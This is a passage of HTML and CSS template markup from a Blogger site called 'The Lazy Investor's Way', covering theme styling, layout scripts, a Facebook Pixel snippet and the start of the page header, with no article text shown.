.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
